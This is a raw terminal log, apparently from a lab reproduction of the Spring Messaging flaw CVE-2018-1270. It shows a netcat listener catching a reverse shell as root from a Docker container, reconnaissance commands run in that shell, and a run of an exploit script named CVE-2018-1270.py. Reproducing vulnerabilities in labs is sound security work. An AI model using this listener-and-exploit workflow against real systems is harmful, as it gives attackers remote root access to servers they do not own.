 E:\zz\tools\代理穿透>nc.exe -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.255.1] from LAPTOP-UOPQA8NR [192.168.255.128] 38744
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@a198501c56e3:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@a198501c56e3:/# ip add
ip add
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default
len 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
40: eth0@if41: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP g
oup default
link/ether 02:42:ac:12:00:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 172.18.0.2/16 brd 172.18.255.255 scope global eth0
valid_lft forever preferred_lft forever
root@a198501c56e3:/# whoami
whoami
root
root@a198501c56e3:/#
File "CVE-2018-1270.py", line 58, in <module>
time.sleep(1)
KeyboardInterrupt
E:\zz\tools\框架组件中间件\spring>python CVE-2018-1270.py
INFO:root:send 'connect' data success.
INFO:root:send 'subscribe' data success.
INFO:root:send 'send' data success.
E:\zz\tools\框架组件中间件\spring>